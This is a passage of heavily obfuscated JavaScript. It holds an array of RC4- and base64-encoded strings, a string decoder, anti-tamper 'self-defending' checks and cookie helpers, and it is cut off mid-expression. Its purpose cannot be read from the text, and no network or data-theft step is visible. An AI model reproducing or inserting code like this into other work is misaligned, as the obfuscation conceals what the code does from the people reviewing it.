x4d\x4f\x64\x77\x35\x44\x44\x67\x4d\x4b\x4f','\x77\x35\x48\x44\x6d\x4d\x4b\x4e\x77\x72\x33\x44\x73\x38\x4f\x31\x77\x6f\x31\x31\x77\x37\x67\x3d','\x51\x4d\x4b\x75\x4e\x4d\x4f\x49\x46\x63\x4b\x38\x52\x57\x66\x44\x6b\x4d\x4b\x47\x77\x71\x72\x44\x6c\x4d\x4b\x79\x77\x6f\x76\x43\x6d\x63\x4f\x65\x4a\x54\x6e\x43\x6a\x4d\x4f\x2f\x77\x36\x54\x43\x73\x43\x74\x42\x77\x37\x58\x44\x75\x6d\x31\x49\x77\x36\x76\x43\x6f\x63\x4b\x4e\x48\x47\x6a\x43\x68\x77\x3d\x3d','\x59\x58\x62\x43\x6f\x51\x3d\x3d','\x77\x36\x68\x31\x51\x41\x2f\x43\x6f\x48\x72\x44\x74\x63\x4b\x6d\x54\x67\x3d\x3d','\x77\x34\x4c\x44\x6e\x38\x4b\x46\x77\x72\x33\x44\x75\x38\x4f\x39\x77\x6f\x35\x31\x77\x72\x78\x57\x77\x35\x49\x4c\x77\x36\x74\x42\x64\x33\x6a\x44\x72\x63\x4f\x44\x5a\x38\x4b\x4b\x77\x37\x45\x3d','\x77\x6f\x6a\x44\x6a\x63\x4b\x44','\x41\x4d\x4f\x65\x77\x6f\x4c\x43\x76\x73\x4b\x76\x42\x67\x3d\x3d','\x77\x36\x78\x64\x77\x37\x5a\x53\x56\x77\x3d\x3d','\x45\x73\x4b\x64\x77\x72\x59\x3d','\x4f\x56\x77\x42\x77\x37\x33\x44\x76\x4d\x4f\x42\x41\x73\x4b\x31','\x63\x63\x4f\x6d\x77\x71\x59\x3d','\x58\x73\x4b\x55\x77\x37\x2f\x44\x6c\x73\x4b\x61\x4c\x31\x73\x3d','\x50\x79\x70\x30\x77\x70\x6f\x3d','\x77\x72\x72\x43\x75\x56\x30\x3d','\x65\x54\x45\x45','\x51\x4d\x4b\x75\x4e\x4d\x4f\x49\x46\x63\x4b\x38\x52\x57\x66\x44\x6b\x4d\x4b\x47\x77\x71\x6f\x3d','\x77\x37\x6c\x59\x77\x37\x52\x59\x56\x38\x4f\x47\x77\x71\x5a\x49','\x77\x37\x7a\x43\x68\x4d\x4f\x74','\x43\x4d\x4b\x49\x77\x70\x49\x6d\x77\x6f\x35\x50\x46\x73\x4b\x51\x66\x38\x4b\x77','\x43\x58\x58\x43\x67\x4d\x4b\x78\x58\x63\x4b\x37\x5a\x63\x4b\x47\x41\x41\x3d\x3d','\x77\x34\x72\x43\x74\x63\x4f\x32\x77\x35\x51\x3d','\x4a\x73\x4f\x4a\x77\x34\x64\x36\x77\x72\x37\x43\x76\x41\x3d\x3d','\x66\x38\x4f\x56\x77\x72\x4e\x43','\x48\x33\x48\x43\x70\x4d\x4b\x77\x4e\x38\x4f\x48','\x41\x63\x4b\x66\x77\x71\x44\x44\x72\x63\x4f\x6e\x50\x31\x77\x3d','\x64\x47\x44\x43\x76\x77\x3d\x3d','\x50\x38\x4b\x67\x77\x71\x73\x3d','\x61\x73\x4b\x30\x4c\x67\x3d\x3d','\x66\x32\x41\x63','\x77\x71\x39\x36\x62\x51\x3d\x3d','\x51\x57\x58\x43\x68\x4d\x4b\x74\x63\x73\x4b\x7a\x64\x4d\x4f\x49\x45\x63\x4b\x66\x54\x6e\x45\x53\x4c\x54\x56\x31','\x57\x38\x4b\x7a\x77\x36\x46\x30\x77\x37\x63\x78\x54\x38\x4b\x57','\x4e\x56\x6f\x45\x77\x37\x59\x3d','\x77\x70\x6e\x44\x73\x73\x4b\x4a\x5a\x73\x4f\x77\x77\x70\x34\x3d','\x77\x70\x6a\x44\x70\x63\x4b\x36\x77\x34\x7a\x44\x76\x63\x4f\x65','\x77\x70\x50\x44\x76\x4d\x4b\x6c\x77\x35\x62\x44\x72\x73\x4f\x4d\x63\x77\x63\x51\x59\x54\x33\x44\x6c\x73\x4f\x71\x59\x38\x4b\x49\x77\x35\x4d\x3d','\x47\x73\x4b\x4d\x77\x6f\x67\x36\x77\x6f\x67\x3d','\x77\x35\x48\x44\x67\x52\x7a\x43\x70\x4d\x4f\x73\x77\x36\x51\x3d','\x77\x36\x70\x75\x77\x72\x6c\x5a\x53\x6a\x44\x44\x67\x38\x4b\x63\x77\x71\x4a\x41\x77\x34\x6a\x43\x72\x56\x33\x43\x6f\x31\x31\x32\x77\x36\x59\x3d','\x4e\x54\x66\x44\x72\x57\x34\x74','\x44\x41\x66\x43\x75\x55\x48\x43\x71\x73\x4f\x59\x4f\x51\x3d\x3d','\x53\x41\x6a\x44\x6c\x38\x4f\x54\x77\x35\x37\x44\x6a\x38\x4b\x4a\x56\x4d\x4b\x61\x49\x45\x4c\x43\x6e\x4d\x4f\x75\x4b\x73\x4f\x7a\x77\x72\x70\x42\x77\x35\x7a\x43\x73\x38\x4b\x54\x59\x4d\x4b\x42\x4f\x73\x4b\x46\x77\x72\x46\x31\x49\x51\x3d\x3d','\x43\x63\x4b\x4e\x77\x36\x6c\x75\x41\x77\x3d\x3d','\x58\x63\x4b\x59\x50\x77\x3d\x3d','\x42\x54\x78\x56\x65\x6a\x76\x44\x70\x69\x4d\x3d','\x5a\x38\x4f\x56\x77\x71\x35\x52\x77\x70\x66\x44\x69\x67\x3d\x3d','\x41\x38\x4f\x4b\x61\x32\x33\x43\x68\x73\x4f\x77\x58\x68\x6b\x6b\x77\x72\x50\x43\x67\x73\x4b\x79\x65\x47\x7a\x44\x68\x32\x67\x31\x77\x36\x77\x3d','\x66\x63\x4f\x52\x77\x71\x78\x44\x77\x6f\x59\x3d','\x63\x31\x4c\x43\x73\x38\x4b\x39\x77\x70\x76\x44\x6a\x38\x4b\x4f\x42\x41\x3d\x3d','\x4d\x73\x4f\x54\x46\x53\x66\x44\x6f\x63\x4f\x4b\x77\x71\x48\x43\x75\x68\x5a\x75\x77\x70\x4c\x44\x67\x4d\x4f\x49\x4e\x63\x4b\x54\x77\x37\x48\x43\x73\x30\x6e\x43\x6d\x51\x3d\x3d','\x77\x37\x6e\x43\x68\x6c\x58\x44\x73\x55\x73\x3d','\x77\x70\x33\x44\x6f\x73\x4b\x4a\x63\x63\x4f\x32\x77\x6f\x55\x41\x77\x36\x68\x75','\x49\x63\x4f\x43\x41\x38\x4f\x47\x53\x63\x4f\x49\x77\x36\x4d\x58','\x77\x37\x2f\x43\x69\x30\x7a\x44\x6f\x30\x66\x43\x6b\x63\x4b\x41\x77\x35\x31\x65\x77\x37\x62\x44\x71\x73\x4f\x6c\x44\x52\x41\x6a\x77\x34\x42\x61','\x77\x72\x7a\x44\x76\x73\x4b\x6e\x77\x35\x62\x44\x76\x38\x4f\x49\x58\x79\x63\x41\x4a\x53\x37\x44\x6b\x4d\x4f\x77','\x62\x73\x4f\x49\x77\x71\x6c\x46\x77\x70\x66\x44\x6b\x51\x3d\x3d','\x77\x37\x6a\x43\x67\x6c\x76\x44\x72\x30\x66\x43\x69\x38\x4b\x4b\x77\x36\x70\x71','\x77\x36\x70\x57\x62\x63\x4f\x67\x63\x45\x6f\x3d','\x77\x72\x58\x44\x74\x38\x4b\x44\x64\x4d\x4f\x71\x77\x70\x67\x5a\x77\x36\x41\x3d','\x4a\x69\x37\x44\x71\x47\x67\x38\x77\x6f\x63\x3d','\x77\x37\x68\x71\x77\x35\x64\x61\x77\x71\x34\x4e\x55\x38\x4b\x4d\x54\x47\x38\x56','\x77\x35\x76\x43\x71\x4d\x4f\x73\x77\x35\x50\x43\x6c\x30\x51\x3d','\x77\x34\x72\x43\x76\x6e\x4c\x44\x76\x63\x4b\x34\x77\x71\x38\x3d','\x47\x58\x37\x43\x6a\x4d\x4b\x77\x61\x4d\x4b\x76','\x4a\x63\x4f\x54\x44\x53\x72\x44\x6f\x38\x4f\x54','\x4f\x63\x4f\x4b\x43\x6a\x33\x44\x73\x73\x4f\x59','\x77\x36\x74\x2f\x77\x71\x70\x43\x54\x41\x3d\x3d','\x77\x37\x70\x56\x77\x37\x4e\x49\x56\x38\x4f\x63','\x77\x36\x74\x2f\x77\x72\x30\x3d','\x4e\x4d\x4f\x57\x43\x38\x4f\x42\x57\x38\x4f\x55','\x4d\x44\x66\x44\x70\x33\x6f\x36\x77\x70\x30\x3d','\x77\x36\x67\x51\x77\x72\x39\x62\x77\x70\x6e\x43\x6d\x41\x3d\x3d','\x65\x38\x4b\x6b\x48\x44\x5a\x72\x77\x72\x33\x43\x68\x4d\x4f\x34\x63\x41\x3d\x3d','\x51\x78\x48\x44\x69\x4d\x4f\x4a\x77\x34\x33\x44\x6e\x51\x3d\x3d','\x44\x48\x50\x43\x67\x38\x4b\x6c\x64\x63\x4b\x79\x52\x4d\x4b\x4e\x41\x73\x4b\x41\x54\x48\x67\x3d','\x77\x72\x70\x6c\x55\x38\x4b\x6d\x77\x35\x48\x44\x67\x41\x3d\x3d','\x77\x35\x74\x51\x77\x71\x46\x5a\x53\x6a\x6e\x44\x67\x38\x4b\x65\x77\x72\x45\x63\x77\x34\x77\x3d','\x43\x73\x4b\x76\x77\x36\x42\x48\x77\x70\x7a\x44\x73\x51\x3d\x3d','\x77\x37\x6c\x30\x53\x53\x76\x43\x73\x32\x66\x44\x74\x4d\x4b\x75\x53\x38\x4b\x6d\x51\x6b\x76\x43\x6c\x77\x3d\x3d','\x77\x6f\x2f\x44\x76\x38\x4b\x43\x5a\x73\x4f\x77\x77\x70\x38\x3d','\x62\x38\x4f\x66\x77\x71\x31\x33\x77\x70\x62\x44\x6c\x73\x4f\x45\x54\x73\x4f\x6a\x49\x79\x70\x2b\x77\x36\x38\x46\x42\x73\x4b\x73\x62\x44\x58\x43\x76\x57\x41\x2b\x43\x44\x55\x3d','\x77\x72\x72\x44\x6c\x73\x4f\x36\x43\x73\x4f\x4d\x66\x51\x3d\x3d','\x77\x35\x33\x44\x75\x43\x63\x37\x77\x70\x62\x44\x6a\x38\x4b\x58\x41\x6a\x66\x44\x71\x63\x4f\x51\x77\x37\x64\x55\x77\x34\x72\x44\x6c\x6c\x35\x4a\x54\x73\x4b\x62\x54\x52\x50\x43\x6d\x77\x3d\x3d','\x4e\x38\x4f\x51\x77\x34\x78\x6c\x77\x71\x2f\x43\x75\x77\x3d\x3d','\x77\x36\x6b\x48\x77\x72\x56\x64\x77\x6f\x44\x43\x6a\x69\x76\x44\x68\x6d\x35\x4f\x42\x67\x4a\x69\x61\x4d\x4b\x73\x77\x72\x4d\x6c\x58\x38\x4f\x48\x66\x4d\x4b\x58\x77\x37\x64\x4f\x55\x63\x4f\x47\x57\x45\x50\x43\x69\x73\x4b\x30\x65\x67\x3d\x3d','\x54\x78\x2f\x43\x76\x6e\x72\x43\x72\x32\x51\x3d','\x77\x34\x42\x79\x77\x36\x31\x65\x51\x63\x4f\x4c\x77\x72\x74\x50\x77\x36\x7a\x44\x67\x43\x6f\x49\x77\x36\x37\x43\x68\x6c\x67\x59\x4f\x73\x4b\x65\x57\x30\x7a\x44\x72\x51\x3d\x3d','\x45\x54\x39\x44\x61\x44\x2f\x44\x72\x54\x34\x32\x59\x38\x4b\x6c\x52\x56\x67\x6e\x62\x42\x51\x36\x48\x67\x74\x46\x41\x73\x4f\x79\x77\x6f\x66\x44\x6c\x4d\x4f\x56\x77\x35\x66\x44\x72\x47\x48\x43\x6a\x58\x59\x51\x63\x38\x4f\x39\x55\x63\x4b\x37\x77\x71\x6e\x44\x69\x38\x4b\x48','\x77\x36\x46\x33\x77\x71\x5a\x44\x57\x53\x49\x3d','\x77\x71\x76\x43\x68\x46\x33\x44\x70\x33\x48\x43\x6e\x73\x4b\x73\x77\x35\x78\x4d\x77\x36\x54\x44\x6f\x38\x4f\x71\x43\x67\x77\x34\x77\x34\x46\x5a\x61\x47\x34\x79\x66\x32\x72\x44\x70\x58\x49\x56\x43\x38\x4f\x61\x42\x77\x3d\x3d','\x61\x73\x4b\x68\x46\x69\x5a\x68\x77\x71\x50\x43\x6e\x73\x4b\x6a\x61\x38\x4b\x4f\x54\x73\x4b\x49\x77\x72\x38\x32\x66\x67\x3d\x3d','\x77\x36\x31\x75\x77\x34\x6c\x46\x77\x70\x63\x4b\x58\x41\x3d\x3d','\x43\x73\x4f\x48\x63\x6d\x62\x43\x67\x4d\x4f\x39\x42\x41\x51\x7a\x77\x36\x7a\x43\x68\x38\x4b\x33\x61\x33\x30\x3d','\x77\x6f\x70\x63\x77\x71\x62\x44\x70\x63\x4b\x51\x77\x37\x6f\x3d','\x44\x63\x4b\x4a\x77\x37\x52\x75\x44\x38\x4b\x46\x64\x41\x3d\x3d','\x56\x38\x4b\x75\x4c\x73\x4f\x4e\x48\x63\x4b\x2b\x4e\x48\x4c\x44\x6d\x73\x4b\x64\x77\x37\x54\x44\x67\x63\x4b\x74\x77\x6f\x30\x3d','\x77\x36\x74\x35\x77\x35\x52\x56\x77\x70\x73\x57\x51\x51\x3d\x3d','\x77\x34\x70\x2b\x52\x69\x76\x43\x74\x57\x44\x44\x76\x73\x4b\x75\x53\x4d\x4b\x2b\x55\x67\x3d\x3d','\x51\x73\x4b\x6e\x4d\x4d\x4f\x61\x46\x63\x4b\x67\x66\x79\x72\x43\x6a\x38\x4b\x55\x77\x36\x54\x43\x67\x38\x4f\x33','\x41\x4d\x4b\x43\x77\x72\x72\x44\x74\x63\x4f\x6e\x49\x77\x3d\x3d','\x47\x32\x72\x43\x69\x73\x4b\x68\x66\x63\x4b\x77\x56\x4d\x4b\x41\x48\x63\x4b\x61\x45\x69\x41\x41\x49\x43\x35\x79\x77\x6f\x33\x44\x74\x67\x3d\x3d','\x77\x70\x76\x43\x6d\x6b\x64\x44\x77\x35\x45\x3d','\x77\x34\x35\x7a\x77\x37\x45\x3d','\x77\x6f\x72\x43\x68\x77\x62\x44\x67\x78\x54\x44\x6d\x63\x4b\x61\x77\x37\x72\x43\x67\x38\x4f\x37\x77\x6f\x48\x43\x73\x68\x52\x48\x43\x73\x4b\x38\x77\x34\x63\x3d','\x77\x35\x2f\x43\x74\x32\x7a\x44\x70\x38\x4b\x77','\x66\x38\x4f\x66\x77\x70\x4e\x43\x77\x70\x48\x44\x69\x38\x4f\x46\x52\x41\x3d\x3d','\x43\x38\x4b\x62\x77\x71\x58\x44\x72\x38\x4f\x30\x4d\x56\x6a\x43\x6c\x4d\x4f\x2b\x77\x6f\x63\x2f\x65\x45\x55\x2f\x77\x6f\x5a\x45\x77\x72\x6c\x74','\x77\x70\x37\x44\x72\x63\x4b\x6d\x77\x37\x7a\x44\x70\x63\x4f\x4d\x64\x42\x73\x3d','\x45\x63\x4b\x4e\x77\x37\x4e\x79\x41\x63\x4b\x57\x5a\x63\x4b\x78\x77\x72\x58\x43\x73\x45\x74\x54\x77\x34\x50\x43\x68\x38\x4b\x72','\x41\x67\x54\x43\x71\x6e\x2f\x43\x76\x67\x3d\x3d','\x5a\x63\x4f\x52\x77\x72\x5a\x66\x77\x6f\x54\x44\x67\x38\x4f\x66\x54\x4d\x4f\x77\x65\x53\x42\x2b\x77\x36\x38\x6f\x44\x4d\x4b\x68\x62\x43\x37\x43\x76\x57\x49\x3d','\x66\x79\x38\x61\x77\x36\x44\x44\x6f\x38\x4b\x5a','\x4d\x63\x4f\x48\x77\x34\x74\x34\x77\x72\x37\x43\x71\x78\x44\x43\x67\x48\x4d\x32','\x43\x38\x4b\x62\x77\x71\x58\x44\x72\x38\x4f\x30\x4d\x56\x6a\x43\x6c\x4d\x4f\x2b\x77\x6f\x63\x77\x61\x56\x34\x62\x77\x70\x39\x45\x77\x71\x31\x37\x77\x34\x48\x43\x73\x53\x63\x37\x43\x77\x3d\x3d','\x4a\x38\x4f\x50\x44\x73\x4f\x48\x53\x67\x3d\x3d','\x4d\x63\x4b\x45\x77\x37\x45\x3d','\x77\x36\x45\x4a\x77\x72\x68\x50\x77\x70\x6a\x43\x69\x69\x4c\x44\x6c\x77\x3d\x3d','\x4b\x73\x4b\x59\x77\x72\x6e\x44\x6f\x38\x4f\x77\x4a\x41\x4c\x43\x6b\x4d\x4f\x70\x77\x35\x41\x76\x49\x45\x63\x56\x77\x6f\x52\x42\x77\x71\x56\x70\x77\x35\x58\x43\x6f\x6d\x77\x64\x51\x73\x4b\x39\x77\x70\x62\x44\x67\x67\x3d\x3d','\x62\x44\x59\x66\x77\x36\x62\x44\x73\x67\x3d\x3d','\x77\x35\x44\x43\x70\x63\x4f\x6f\x77\x34\x4c\x43\x68\x6b\x55\x2b','\x46\x4d\x4b\x4a\x77\x37\x78\x6f','\x77\x6f\x50\x43\x6a\x6b\x5a\x55\x77\x35\x45\x73\x41\x41\x3d\x3d','\x77\x37\x64\x75\x77\x35\x56\x52\x77\x6f\x6f\x4e','\x77\x37\x4e\x6d\x77\x71\x46\x55\x51\x69\x62\x43\x6d\x63\x4b\x63\x77\x71\x55\x61\x77\x34\x7a\x43\x72\x33\x72\x43\x68\x46\x68\x76\x77\x36\x73\x34\x77\x72\x31\x73','\x77\x37\x73\x4a\x77\x72\x70\x64\x77\x6f\x67\x3d','\x49\x73\x4f\x54\x77\x70\x67\x3d','\x58\x38\x4b\x33\x4e\x63\x4f\x4b\x44\x73\x4b\x46\x63\x32\x62\x44\x6e\x4d\x4b\x61','\x77\x37\x6f\x42\x77\x72\x68\x4d\x77\x6f\x4c\x43\x6e\x47\x76\x44\x6e\x54\x56\x6c\x50\x41\x64\x50\x62\x38\x4b\x68\x77\x71\x59\x6b\x58\x63\x4b\x66\x4d\x38\x4f\x34','\x77\x35\x48\x44\x68\x52\x37\x43\x74\x63\x4f\x6d','\x77\x71\x54\x44\x72\x38\x4b\x66','\x41\x67\x4c\x43\x76\x57\x72\x43\x75\x63\x4f\x39\x4f\x63\x4f\x39\x77\x71\x64\x4b\x4b\x77\x3d\x3d','\x47\x4d\x4b\x2b\x77\x36\x64\x51\x77\x6f\x66\x44\x74\x63\x4f\x4d\x55\x73\x4f\x53\x48\x43\x6c\x43\x77\x70\x33\x43\x6c\x38\x4b\x51\x77\x34\x62\x44\x67\x57\x52\x62\x77\x70\x4d\x33\x64\x4d\x4b\x39\x77\x70\x54\x43\x67\x6c\x42\x6b\x77\x71\x77\x3d'];(function(_0x236d90,_0x1bcbb9){var _0x4b0830=function(_0x357337){while(--_0x357337){_0x236d90['\x70\x75\x73\x68'](_0x236d90['\x73\x68\x69\x66\x74']());}};var _0x43e383=function(){var _0x44e76f={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x730ab7,_0x1f4247,_0x2181b5,_0x702594){_0x702594=_0x702594||{};var _0xbe0459=_0x1f4247+'\x3d'+_0x2181b5;var _0xb23711=0x0;for(var _0xb23711=0x0,_0x3a5e86=_0x730ab7['\x6c\x65\x6e\x67\x74\x68'];_0xb23711<_0x3a5e86;_0xb23711++){var _0x32d865=_0x730ab7[_0xb23711];_0xbe0459+='\x3b\x20'+_0x32d865;var _0x25f5a1=_0x730ab7[_0x32d865];_0x730ab7['\x70\x75\x73\x68'](_0x25f5a1);_0x3a5e86=_0x730ab7['\x6c\x65\x6e\x67\x74\x68'];if(_0x25f5a1!==!![]){_0xbe0459+='\x3d'+_0x25f5a1;}}_0x702594['\x63\x6f\x6f\x6b\x69\x65']=_0xbe0459;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3c2f65,_0x127980){_0x3c2f65=_0x3c2f65||function(_0xfdb9fb){return _0xfdb9fb;};var _0x4c8575=_0x3c2f65(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x127980['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x3d4253=function(_0x2ddde1,_0x1b882b){_0x2ddde1(++_0x1b882b);};_0x3d4253(_0x4b0830,_0x1bcbb9);return _0x4c8575?decodeURIComponent(_0x4c8575[0x1]):undefined;}};var _0x25793f=function(){var _0x25df0a=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x25df0a['\x74\x65\x73\x74'](_0x44e76f['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x44e76f['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x25793f;var _0x5f012d='';var _0x2e24e9=_0x44e76f['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x2e24e9){_0x44e76f['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x2e24e9){_0x5f012d=_0x44e76f['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x44e76f['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x43e383();}(_0xcbe0,0x7c));var _0x0cbe=function(_0x236d90,_0x1bcbb9){_0x236d90=_0x236d90-0x0;var _0x4b0830=_0xcbe0[_0x236d90];if(_0x0cbe['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x6cee5e=function(){return this;};var _0x43e383=_0x6cee5e();var _0x44e76f='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x43e383['\x61\x74\x6f\x62']||(_0x43e383['\x61\x74\x6f\x62']=function(_0x730ab7){var _0x1f4247=String(_0x730ab7)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2181b5=0x0,_0x702594,_0xbe0459,_0x5f5b28=0x0,_0xb23711='';_0xbe0459=_0x1f4247['\x63\x68\x61\x72\x41\x74'](_0x5f5b28++);~_0xbe0459&&(_0x702594=_0x2181b5%0x4?_0x702594*0x40+_0xbe0459:_0xbe0459,_0x2181b5++%0x4)?_0xb23711+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x702594>>(-0x2*_0x2181b5&0x6)):0x0){_0xbe0459=_0x44e76f['\x69\x6e\x64\x65\x78\x4f\x66'](_0xbe0459);}return _0xb23711;});}());var _0x3a5e86=function(_0x32d865,_0x25f5a1){var _0x3c2f65=[],_0x127980=0x0,_0xfdb9fb,_0x4c8575='',_0x3d4253='';_0x32d865=atob(_0x32d865);for(var _0x2ddde1=0x0,_0x1b882b=_0x32d865['\x6c\x65\x6e\x67\x74\x68'];_0x2ddde1<_0x1b882b;_0x2ddde1++){_0x3d4253+='\x25'+('\x30\x30'+_0x32d865['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2ddde1)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x32d865=decodeURIComponent(_0x3d4253);for(var _0x25793f=0x0;_0x25793f<0x100;_0x25793f++){_0x3c2f65[_0x25793f]=_0x25793f;}for(_0x25793f=0x0;_0x25793f<0x100;_0x25793f++){_0x127980=(_0x127980+_0x3c2f65[_0x25793f]+_0x25f5a1['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x25793f%_0x25f5a1['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0xfdb9fb=_0x3c2f65[_0x25793f];_0x3c2f65[_0x25793f]=_0x3c2f65[_0x127980];_0x3c2f65[_0x127980]=_0xfdb9fb;}_0x25793f=0x0;_0x127980=0x0;for(var _0x25df0a=0x0;_0x25df0a<_0x32d865['\x6c\x65\x6e\x67\x74\x68'];_0x25df0a++){_0x25793f=(_0x25793f+0x1)%0x100;_0x127980=(_0x127980+_0x3c2f65[_0x25793f])%0x100;_0xfdb9fb=_0x3c2f65[_0x25793f];_0x3c2f65[_0x25793f]=_0x3c2f65[_0x127980];_0x3c2f65[_0x127980]=_0xfdb9fb;_0x4c8575+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x32d865['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x25df0a)^_0x3c2f65[(_0x3c2f65[_0x25793f]+_0x3c2f65[_0x127980])%0x100]);}return _0x4c8575;};_0x0cbe['\x72\x63\x34']=_0x3a5e86;_0x0cbe['\x64\x61\x74\x61']={};_0x0cbe['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x5f012d=_0x0cbe['\x64\x61\x74\x61'][_0x236d90];if(_0x5f012d===undefined){if(_0x0cbe['\x6f\x6e\x63\x65']===undefined){var _0x2e24e9=function(_0x2f6a76){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x2f6a76;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x2e24e9['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x5c9977=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x5c9977['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x2e24e9['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x793796){if(!Boolean(~_0x793796)){return _0x793796;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x2e24e9['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x2e4983){for(var _0x5d4441=0x0,_0x583438=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x5d4441<_0x583438;_0x5d4441++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x583438=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x2e4983(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x2e24e9(_0x0cbe)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x0cbe['\x6f\x6e\x63\x65']=!![];}_0x4b0830=_0x0cbe['\x72\x63\x34'](_0x4b0830,_0x1bcbb9);_0x0cbe['\x64\x61\x74\x61'][_0x236d90]=_0x4b0830;}else{_0x4b0830=_0x5f012d;}return _0x4b0830;};(function(){var _0x3573ed=function(){var _0x236d90=!![];return function(_0x1bcbb9,_0x4b0830){var _0x357337=_0x236d90?function(){if(_0x4b0830){var _0xc8bfe0=_0x4b0830['\x61\x70\x70\x6c\x79'](_0x1bcbb9,arguments);_0x4b0830=null;return _0xc8bfe0;}}:function(){};_0x236d90=![];return _0x357337;};}();var _0x4a0d8c={'\x70\x4f\x51':function _0x4cddcc(_0x27fb93,_0x314f33){return _0x27fb93(_0x314f33);},'\x7a\x58\x4e':function _0x16e4f1(_0x4c0f67,_0x57fc48){return _0x4c0f67%_0x57fc48;},'\x45\x4a\x78':function _0x4169b5(_0x3e2ee7,_0x2cb306){return _0x3e2ee7<_0x2cb306;},'\x61\x4f\x66':function _0x16a0c6(_0x18bbcf){return _0x18bbcf();},'\x4c\x55\x48':function _0x295458(_0x5c66a3,_0x32f353){return _0x5c66a3%_0x32f353;},'\x62\x4d\x78':function _0x515680(_0x2564e1,_0x3803f2){return _0x2564e1/_0x3803f2;},'\x63\x4c\x61':function _0x205eaa(_0x114a81,_0x5c37a8){return _0x114a81>_0x5c37a8;},'\x4d\x68\x47':function _0x504ca8(_0x2656e8,_0x4e3efb){return _0x2656e8-_0x4e3efb;},'\x6b\x52\x6f':function _0x175491(_0x2790de){return _0x2790de();},'\x47\x4b\x46':function _0x595fe5(_0x412c83,_0x23c990){return _0x412c83==_0x23c990;},'\x55\x78\x4a':function _0x226c5a(_0x372d6e,_0x36b70d){return _0x372d6e==_0x36b70d;},'\x4e\x68\x74':function _0x234f19(_0x40594a,_0x2cfec2){return 